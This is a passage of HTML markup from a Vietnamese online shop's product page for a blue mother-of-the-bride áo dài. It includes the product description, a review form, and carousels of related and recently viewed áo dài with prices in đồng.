					</h3>
				
									<p class="elementor-icon-box-description">
						Đảm bảo<br>hài Lòng
					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b1e690" data-id="6b1e690" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4aed4d7 elementor-widget elementor-widget-icon-box" data-id="4aed4d7" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-box-wrapper">

			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							7 Days						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						Đổi trả <br>miễn phí					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>			</div><!-- .summary -->
		</div>
		
	</div>
</div>
	<div class="tabs-sidebar"></div>

	<div class="woocommerce-tabs-sidebar clearfix">
		<ul class="tabs-sidebar" role="tablist">
							<li class="description_tab" id="tbay-wc-tab-description" role="tab" aria-controls="tab-description">
					<a data-tabid="tab-description" href="#tab-description">Description</a>
				</li>
							<li class="additional_information_tab" id="tbay-wc-tab-additional_information" role="tab" aria-controls="tab-additional_information">
					<a data-tabid="tab-additional_information" href="#tab-additional_information">Additional information</a>
				</li>
							<li class="reviews_tab" id="tbay-wc-tab-reviews" role="tab" aria-controls="tab-reviews">
					<a data-tabid="tab-reviews" href="#tab-reviews">Reviews (0)</a>
				</li>
					</ul>
					<div class="wc-tab-sidebar" id="tab-description" role="tabpanel" aria-labelledby="tbay-wc-tab-description">
				<div class="tab-head">
											<div class="title">Description</div>
					
					<a class="close-tab" href="#"><i class="tb-icon tb-icon-close-01"></i></a>
				</div>
				<div class="tab-content">
					<div class="tbay-product-description ">
      <h2 class="title-desc">Product Description </h2>
   
  <div class="tbay-product-description--content"><p>Áo dài bà sui được thiết kế với một cảm giác trang nhã và tinh tế, với viền trang trẻ và chiếc váy rộng dài tràn đầy sức sống.</p>
<p>&nbsp;</p>
</div>
</div>				</div>

			</div>
					<div class="wc-tab-sidebar" id="tab-additional_information" role="tabpanel" aria-labelledby="tbay-wc-tab-additional_information">
				<div class="tab-head">
											<div class="title">Additional information</div>
					
					<a class="close-tab" href="#"><i class="tb-icon tb-icon-close-01"></i></a>
				</div>
				<div class="tab-content">
					


<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_color">
			<th class="woocommerce-product-attributes-item__label" scope="row">color</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://aodaipham.com/color/blue/" rel="tag">Blue</a></p>
</td>
		</tr>
	</table>
				</div>

			</div>
					<div class="wc-tab-sidebar" id="tab-reviews" role="tabpanel" aria-labelledby="tbay-wc-tab-reviews">
				<div class="tab-head">
											<div class="title">Reviews (0)</div>
					
					<a class="close-tab" href="#"><i class="tb-icon tb-icon-close-01"></i></a>
				</div>
				<div class="tab-content">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;Áo dài bà sui xanh cổ lưới đính đá giọt nước&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://aodaipham.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-fields-wrapper"><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" autocomplete="name" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" autocomplete="email" value="" size="30" required /></p>
<div class="comment-form-rating"><label for="rating" id="comment-form-rating-label">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='5459' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>

			</div>
		
				<div id="tab-sidebar-close"></div>

	</div>


 
	<div class="related products tbay-element tbay-element-product" id="product-related">
					<h3 class="heading-tbay-title"><span>Related products</span></h3>
				<div class="tbay-element-content woocommerce">
		<div class="owl-carousel products related rows-1 " data-items="5" data-desktopslick="5" data-desktopsmallslick="4" data-tabletslick="3" data-landscapeslick="3" data-mobileslick="2"  data-carousel="owl" data-rows="1" data-nav="1" data-pagination="" data-loop="" data-auto="" data-unslick="" >
    	
		          <div class="item">
        <div class="products-grid product style-horizontal horizontal-bottom tb-variation-free type-product post-5446 status-publish instock product_cat-ao-dai-ba-sui has-post-thumbnail shipping-taxable purchasable product-type-simple">
          <div class="product-block grid product v1" data-product-id="5446">
    		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Áo dài bà sui vàng kết hoa đỏ" href="https://aodaipham.com/san-pham/ao-dai-ba-sui-vang-ket-hoa-do/" class="product-image">
					<img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/01/77f3ec1f52837d1947faf8f6a3988507-scaled-1-480x638.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Áo dài bà sui vàng kết hoa đỏ" decoding="async" />				</a>
				
							
						</figure>

                        
			<div class="group-buttons">	
				        <div class="tbay-quick-view">  
            <a href="#" class="qview-button" title ="Quick View" data-effect="mfp-move-from-top" data-product_id="5446">
                <i class="tb-icon tb-icon-search-normal"></i>
                <span>Quick View</span>
            </a>
        </div> 
        		    </div>
            <div class="group-add-to-cart">
				<div class="add-cart" title="Add to cart"><a href="/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/?add-to-cart=5446" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5446" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5446" data-product_sku="" aria-label="Add to cart: &ldquo;Áo dài bà sui vàng kết hoa đỏ&rdquo;" rel="nofollow" data-success_message="&ldquo;Áo dài bà sui vàng kết hoa đỏ&rdquo; has been added to your cart" role="button"><i class="tb-icon tb-icon-bag"></i><span class="title-cart">Add to cart</span></a>    <span id="woocommerce_loop_add_to_cart_link_describedby_5446" class="screen-reader-text">
            </span>
</div>			</div>

		</div>
		
				
		
		<div class="caption">
            			
                    <h3 class="name full_name"><a href="https://aodaipham.com/san-pham/ao-dai-ba-sui-vang-ket-hoa-do/">Áo dài bà sui vàng kết hoa đỏ</a></h3>
        
                        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.300.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

			
			<div class="group-content">
                
            </div>

            	

            			
					</div>

		
		    </div>
    
	</div>
        </div>
      </div>
		
    	
		          <div class="item">
        <div class="products-grid product style-horizontal horizontal-bottom tb-variation-free type-product post-8127 status-publish instock product_cat-ao-dai-ba-sui has-post-thumbnail shipping-taxable purchasable product-type-simple">
          <div class="product-block grid product v1" data-product-id="8127">
    		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Áo dài bà sui nhung đỏ kết đá ngực" href="https://aodaipham.com/san-pham/ao-dai-ba-sui-nhung-do-ket-da-nguc/" class="product-image">
					<img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/06/IMG_0756-480x638.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Áo dài bà sui nhung đỏ kết đá ngực" decoding="async" />				</a>
				
							
						</figure>

                        
			<div class="group-buttons">	
				        <div class="tbay-quick-view">  
            <a href="#" class="qview-button" title ="Quick View" data-effect="mfp-move-from-top" data-product_id="8127">
                <i class="tb-icon tb-icon-search-normal"></i>
                <span>Quick View</span>
            </a>
        </div> 
        		    </div>
            <div class="group-add-to-cart">
				<div class="add-cart" title="Add to cart"><a href="/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/?add-to-cart=8127" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8127" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="8127" data-product_sku="" aria-label="Add to cart: &ldquo;Áo dài bà sui nhung đỏ kết đá ngực&rdquo;" rel="nofollow" data-success_message="&ldquo;Áo dài bà sui nhung đỏ kết đá ngực&rdquo; has been added to your cart" role="button"><i class="tb-icon tb-icon-bag"></i><span class="title-cart">Add to cart</span></a>    <span id="woocommerce_loop_add_to_cart_link_describedby_8127" class="screen-reader-text">
            </span>
</div>			</div>

		</div>
		
				
		
		<div class="caption">
            			
                    <h3 class="name full_name"><a href="https://aodaipham.com/san-pham/ao-dai-ba-sui-nhung-do-ket-da-nguc/">Áo dài bà sui nhung đỏ kết đá ngực</a></h3>
        
                        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.700.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

			
			<div class="group-content">
                
            </div>

            	

            			
					</div>

		
		    </div>
    
	</div>
        </div>
      </div>
		
    	
		          <div class="item">
        <div class="products-grid product style-horizontal horizontal-bottom tb-variation-free type-product post-6905 status-publish last instock product_cat-ao-dai-ba-sui has-post-thumbnail shipping-taxable purchasable product-type-simple">
          <div class="product-block grid product v1" data-product-id="6905">
    		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Áo dài bà sui lụa đen kết hoa cườm bụng" href="https://aodaipham.com/san-pham/ao-dai-ba-sui-lua-den-ket-hoa-cuom-bung/" class="product-image">
					<img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/02/aodai-41-480x638.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Áo dài bà sui lụa đen kết hoa cườm bụng" decoding="async" />				</a>
				
							
						</figure>

                        
			<div class="group-buttons">	
				        <div class="tbay-quick-view">  
            <a href="#" class="qview-button" title ="Quick View" data-effect="mfp-move-from-top" data-product_id="6905">
                <i class="tb-icon tb-icon-search-normal"></i>
                <span>Quick View</span>
            </a>
        </div> 
        		    </div>
            <div class="group-add-to-cart">
				<div class="add-cart" title="Add to cart"><a href="/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/?add-to-cart=6905" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6905" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6905" data-product_sku="" aria-label="Add to cart: &ldquo;Áo dài bà sui lụa đen kết hoa cườm bụng&rdquo;" rel="nofollow" data-success_message="&ldquo;Áo dài bà sui lụa đen kết hoa cườm bụng&rdquo; has been added to your cart" role="button"><i class="tb-icon tb-icon-bag"></i><span class="title-cart">Add to cart</span></a>    <span id="woocommerce_loop_add_to_cart_link_describedby_6905" class="screen-reader-text">
            </span>
</div>			</div>

		</div>
		
				
		
		<div class="caption">
            			
                    <h3 class="name full_name"><a href="https://aodaipham.com/san-pham/ao-dai-ba-sui-lua-den-ket-hoa-cuom-bung/">Áo dài bà sui lụa đen kết hoa cườm bụng</a></h3>
        
                        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.700.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

			
			<div class="group-content">
                
            </div>

            	

            			
					</div>

		
		    </div>
    
	</div>
        </div>
      </div>
		
    	
		          <div class="item">
        <div class="products-grid product style-horizontal horizontal-bottom tb-variation-free type-product post-5491 status-publish first instock product_cat-ao-dai-ba-sui has-post-thumbnail shipping-taxable purchasable product-type-simple">
          <div class="product-block grid product v1" data-product-id="5491">
    		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Áo dài cam thêu hoa" href="https://aodaipham.com/san-pham/ao-dai-cam-theu-hoa/" class="product-image">
					<img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/01/6542bbd98ebc9f4cdfb532b58a28e8a2-scaled-1-480x638.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Áo dài cam thêu hoa" decoding="async" />				</a>
				
							
						</figure>

                        
			<div class="group-buttons">	
				        <div class="tbay-quick-view">  
            <a href="#" class="qview-button" title ="Quick View" data-effect="mfp-move-from-top" data-product_id="5491">
                <i class="tb-icon tb-icon-search-normal"></i>
                <span>Quick View</span>
            </a>
        </div> 
        		    </div>
            <div class="group-add-to-cart">
				<div class="add-cart" title="Add to cart"><a href="/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/?add-to-cart=5491" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5491" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5491" data-product_sku="" aria-label="Add to cart: &ldquo;Áo dài cam thêu hoa&rdquo;" rel="nofollow" data-success_message="&ldquo;Áo dài cam thêu hoa&rdquo; has been added to your cart" role="button"><i class="tb-icon tb-icon-bag"></i><span class="title-cart">Add to cart</span></a>    <span id="woocommerce_loop_add_to_cart_link_describedby_5491" class="screen-reader-text">
            </span>
</div>			</div>

		</div>
		
				
		
		<div class="caption">
            			
                    <h3 class="name full_name"><a href="https://aodaipham.com/san-pham/ao-dai-cam-theu-hoa/">Áo dài cam thêu hoa</a></h3>
        
                        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.100.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

			
			<div class="group-content">
                
            </div>

            	

            			
					</div>

		
		    </div>
    
	</div>
        </div>
      </div>
		
    	
		          <div class="item">
        <div class="products-grid product style-horizontal horizontal-bottom tb-variation-free type-product post-6901 status-publish instock product_cat-ao-dai-ba-sui has-post-thumbnail shipping-taxable purchasable product-type-simple">
          <div class="product-block grid product v1" data-product-id="6901">
    		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Áo dài trung niên nhung đỏ đô ren ngực kết hoa cườm" href="https://aodaipham.com/san-pham/ao-dai-trung-nien-nhung-do-do-ren-nguc-ket-hoa-cuom/" class="product-image">
					<img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/02/aodai-57-480x638.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Áo dài trung niên nhung đỏ đô ren ngực kết hoa cườm" decoding="async" />				</a>
				
							
						</figure>

                        
			<div class="group-buttons">	
				        <div class="tbay-quick-view">  
            <a href="#" class="qview-button" title ="Quick View" data-effect="mfp-move-from-top" data-product_id="6901">
                <i class="tb-icon tb-icon-search-normal"></i>
                <span>Quick View</span>
            </a>
        </div> 
        		    </div>
            <div class="group-add-to-cart">
				<div class="add-cart" title="Add to cart"><a href="/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/?add-to-cart=6901" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6901" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6901" data-product_sku="" aria-label="Add to cart: &ldquo;Áo dài trung niên nhung đỏ đô ren ngực kết hoa cườm&rdquo;" rel="nofollow" data-success_message="&ldquo;Áo dài trung niên nhung đỏ đô ren ngực kết hoa cườm&rdquo; has been added to your cart" role="button"><i class="tb-icon tb-icon-bag"></i><span class="title-cart">Add to cart</span></a>    <span id="woocommerce_loop_add_to_cart_link_describedby_6901" class="screen-reader-text">
            </span>
</div>			</div>

		</div>
		
				
		
		<div class="caption">
            			
                    <h3 class="name full_name"><a href="https://aodaipham.com/san-pham/ao-dai-trung-nien-nhung-do-do-ren-nguc-ket-hoa-cuom/">Áo dài trung niên nhung đỏ đô ren ngực kết hoa cườm</a></h3>
        
                        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.900.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

			
			<div class="group-content">
                
            </div>

            	

            			
					</div>

		
		    </div>
    
	</div>
        </div>
      </div>
		
    	
		          <div class="item">
        <div class="products-grid product style-horizontal horizontal-bottom tb-variation-free type-product post-6898 status-publish instock product_cat-ao-dai-ba-sui has-post-thumbnail shipping-taxable purchasable product-type-simple">
          <div class="product-block grid product v1" data-product-id="6898">
    		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Áo dài trung niên lụa cam đất kết xoắn vai tà" href="https://aodaipham.com/san-pham/ao-dai-trung-nien-lua-cam-dat-ket-xoan-vai-ta/" class="product-image">
					<img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/02/aodai-58-480x638.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Áo dài trung niên lụa cam đất kết xoắn vai tà" decoding="async" />				</a>
				
							
						</figure>

                        
			<div class="group-buttons">	
				        <div class="tbay-quick-view">  
            <a href="#" class="qview-button" title ="Quick View" data-effect="mfp-move-from-top" data-product_id="6898">
                <i class="tb-icon tb-icon-search-normal"></i>
                <span>Quick View</span>
            </a>
        </div> 
        		    </div>
            <div class="group-add-to-cart">
				<div class="add-cart" title="Add to cart"><a href="/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/?add-to-cart=6898" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6898" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6898" data-product_sku="" aria-label="Add to cart: &ldquo;Áo dài trung niên lụa cam đất kết xoắn vai tà&rdquo;" rel="nofollow" data-success_message="&ldquo;Áo dài trung niên lụa cam đất kết xoắn vai tà&rdquo; has been added to your cart" role="button"><i class="tb-icon tb-icon-bag"></i><span class="title-cart">Add to cart</span></a>    <span id="woocommerce_loop_add_to_cart_link_describedby_6898" class="screen-reader-text">
            </span>
</div>			</div>

		</div>
		
				
		
		<div class="caption">
            			
                    <h3 class="name full_name"><a href="https://aodaipham.com/san-pham/ao-dai-trung-nien-lua-cam-dat-ket-xoan-vai-ta/">Áo dài trung niên lụa cam đất kết xoắn vai tà</a></h3>
        
                        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>4.100.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

			
			<div class="group-content">
                
            </div>

            	

            			
					</div>

		
		    </div>
    
	</div>
        </div>
      </div>
		
    	
		          <div class="item">
        <div class="products-grid product style-horizontal horizontal-bottom tb-variation-free type-product post-5445 status-publish last instock product_cat-ao-dai-ba-sui has-post-thumbnail shipping-taxable purchasable product-type-simple">
          <div class="product-block grid product v1" data-product-id="5445">
    		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Áo dài bà sui nhung nâu kết đá" href="https://aodaipham.com/san-pham/ao-dai-ba-sui-nhung-nau-ket-da/" class="product-image">
					<img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/01/903294cd506412891782e031b14ab338-scaled-1-480x638.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Áo dài bà sui nhung nâu kết đá" decoding="async" />				</a>
				
							
						</figure>

                        
			<div class="group-buttons">	
				        <div class="tbay-quick-view">  
            <a href="#" class="qview-button" title ="Quick View" data-effect="mfp-move-from-top" data-product_id="5445">
                <i class="tb-icon tb-icon-search-normal"></i>
                <span>Quick View</span>
            </a>
        </div> 
        		    </div>
            <div class="group-add-to-cart">
				<div class="add-cart" title="Add to cart"><a href="/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/?add-to-cart=5445" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5445" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5445" data-product_sku="" aria-label="Add to cart: &ldquo;Áo dài bà sui nhung nâu kết đá&rdquo;" rel="nofollow" data-success_message="&ldquo;Áo dài bà sui nhung nâu kết đá&rdquo; has been added to your cart" role="button"><i class="tb-icon tb-icon-bag"></i><span class="title-cart">Add to cart</span></a>    <span id="woocommerce_loop_add_to_cart_link_describedby_5445" class="screen-reader-text">
            </span>
</div>			</div>

		</div>
		
				
		
		<div class="caption">
            			
                    <h3 class="name full_name"><a href="https://aodaipham.com/san-pham/ao-dai-ba-sui-nhung-nau-ket-da/">Áo dài bà sui nhung nâu kết đá</a></h3>
        
                        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.300.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

			
			<div class="group-content">
                
            </div>

            	

            			
					</div>

		
		    </div>
    
	</div>
        </div>
      </div>
		
    	
		          <div class="item">
        <div class="products-grid product style-horizontal horizontal-bottom tb-variation-free type-product post-7482 status-publish first instock product_cat-ao-dai-ba-sui has-post-thumbnail shipping-taxable purchasable product-type-simple">
          <div class="product-block grid product v1" data-product-id="7482">
    		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Áo dài bà sui nhung hồng sen kết đá gương bạc" href="https://aodaipham.com/san-pham/ao-dai-ba-sui-nhung-hong-sen-ket-da-guong-bac/" class="product-image">
					<img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/03/333578754_563761128861244_8126131783002734749_n-480x638.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Áo dài bà sui nhung hồng sen kết đá gương bạc" decoding="async" />				</a>
				
							
						</figure>

                        
			<div class="group-buttons">	
				        <div class="tbay-quick-view">  
            <a href="#" class="qview-button" title ="Quick View" data-effect="mfp-move-from-top" data-product_id="7482">
                <i class="tb-icon tb-icon-search-normal"></i>
                <span>Quick View</span>
            </a>
        </div> 
        		    </div>
            <div class="group-add-to-cart">
				<div class="add-cart" title="Add to cart"><a href="/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/?add-to-cart=7482" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_7482" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="7482" data-product_sku="" aria-label="Add to cart: &ldquo;Áo dài bà sui nhung hồng sen kết đá gương bạc&rdquo;" rel="nofollow" data-success_message="&ldquo;Áo dài bà sui nhung hồng sen kết đá gương bạc&rdquo; has been added to your cart" role="button"><i class="tb-icon tb-icon-bag"></i><span class="title-cart">Add to cart</span></a>    <span id="woocommerce_loop_add_to_cart_link_describedby_7482" class="screen-reader-text">
            </span>
</div>			</div>

		</div>
		
				
		
		<div class="caption">
            			
                    <h3 class="name full_name"><a href="https://aodaipham.com/san-pham/ao-dai-ba-sui-nhung-hong-sen-ket-da-guong-bac/">Áo dài bà sui nhung hồng sen kết đá gương bạc</a></h3>
        
                        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2.700.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

			
			<div class="group-content">
                
            </div>

            	

            			
					</div>

		
		    </div>
    
	</div>
        </div>
      </div>
		
    </div> 
		</div>

	</div>


</div><!-- #product-5459 -->

<style id="elementor-post-4592">.elementor-4592 .elementor-element.elementor-element-6ffd847{margin-top:34px;margin-bottom:35px;}.elementor-4592 .elementor-element.elementor-element-446b978 > .elementor-widget-container{margin:0px 0px 40px 0px;padding:0px 0px 7px 0px;border-style:solid;border-width:0px 0px 1px 0px;border-color:#DDDDDD;}.elementor-4592 .elementor-element.elementor-element-446b978.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4592 .elementor-element.elementor-element-446b978{text-align:center;}.elementor-4592 .elementor-element.elementor-element-446b978 .elementor-heading-title{font-family:"Ivy Mode", Sans-serif;font-size:22px;line-height:30px;}.elementor-4592 .elementor-element.elementor-element-311a156 .heading-tbay-title{text-align:center;}.elementor-4592 .elementor-element.elementor-element-311a156.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-4592 .elementor-element.elementor-element-311a156 .content-empty{text-align:center;}</style><div class="tbay-after-product-summary">		<div data-elementor-type="wp-post" data-elementor-id="4592" class="elementor elementor-4592">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-6ffd847 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6ffd847" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6728a20" data-id="6728a20" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-446b978 elementor-widget elementor-widget-heading" data-id="446b978" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Recently viewed products</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-311a156 align-center elementor-product-inner elementor-widget elementor-widget-tbay-product-recently-viewed-main" data-id="311a156" data-element_type="widget" data-widget_type="tbay-product-recently-viewed-main.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-product-recently-viewed-main product-recently-viewed-main">

    
    
	<div class="product-recently-viewed-main rows-1 owl-carousel scroll-init products" data-carousel="owl" data-items="5" data-desktopslick="5" data-desktopsmallslick="4" data-tabletslick="3" data-landscapeslick="3" data-mobileslick="2" data-rows="1" data-speed="500" data-loop="" data-nav="1" data-pagination="" data-auto="" data-unslick="1">

    
        <div class="item">
			<div class="products-grid product style-horizontal horizontal-bottom tb-variation-free type-product post-5466 status-publish instock product_cat-ao-dai-ba-sui has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="product-block grid product v1" data-product-id="5466">
    		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Áo dài bà sui hồng đất kết cườm" href="https://aodaipham.com/san-pham/ao-dai-ba-sui-hong-dat-ket-cuom/" class="product-image">
					<img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/01/1668676127911-480x638.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Áo dài bà sui hồng đất kết cườm" decoding="async" />				</a>
				
							
						</figure>

                        
			<div class="group-buttons">	
				        <div class="tbay-quick-view">  
            <a href="#" class="qview-button" title ="Quick View" data-effect="mfp-move-from-top" data-product_id="5466">
                <i class="tb-icon tb-icon-search-normal"></i>
                <span>Quick View</span>
            </a>
        </div> 
        		    </div>
            <div class="group-add-to-cart">
				<div class="add-cart" title="Add to cart"><a href="/san-pham/ao-dai-ba-sui-xanh-co-luoi-dinh-da-giot-nuoc/?add-to-cart=5466" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5466" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5466" data-product_sku="" aria-label="Add to cart: &ldquo;Áo dài bà sui hồng đất kết cườm&rdquo;" rel="nofollow" data-success_message="&ldquo;Áo dài bà sui hồng đất kết cườm&rdquo; has been added to your cart" role="button"><i class="tb-icon tb-icon-bag"></i><span class="title-cart">Add to cart</span></a>    <span id="woocommerce_loop_add_to_cart_link_describedby_5466" class="screen-reader-text">
            </span>
</div>			</div>

		</div>
		
				
		
		<div class="caption">
            			
                    <h3 class="name full_name"><a href="https://aodaipham.com/san-pham/ao-dai-ba-sui-hong-dat-ket-cuom/">Áo dài bà sui hồng đất kết cườm</a></h3>
        
                        
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>3.300.000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>

			
			<div class="group-content">
                
            </div>

            	

            			
					</div>

		
		    </div>
    
	</div>
			</div>
        </div>

    
        <div class="item">
			<div class="products-grid product style-horizontal horizontal-bottom tb-variation-free type-product post-5429 status-publish instock product_cat-ao-dai-ba-sui has-post-thumbnail shipping-taxable purchasable product-type-simple">
			<div class="product-block grid product v1" data-product-id="5429">
    		<div class="product-content">
		
		<div class="block-inner">
			<figure class="image ">
				<a title="Áo dài bà sui trẻ trung kết cườm vàng" href="https://aodaipham.com/san-pham/ao-dai-ba-sui-tre-trung-ket-cuom-vang/" class="product-image">
					<img width="480" height="638" src="https://aodaipham.com/wp-content/uploads/2023/01/1668676127914-480x638.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Áo dài bà sui trẻ trung kết cườm vàng" decoding="async" />				</a>
				
							
						</figure>

                        
			<div class="group-buttons">	
				        <div class="tbay-quick-view">  
            <a href="#" class="qview-button" title ="Quick View" data-effect="mfp-move-from-top" data-product_id="5429">
                <i class="tb-icon tb-icon-search-normal"></i>
                <span>Quick View</span>
            </a>
        </div> 
        		    </div>
            <div class="group-add-to-cart">
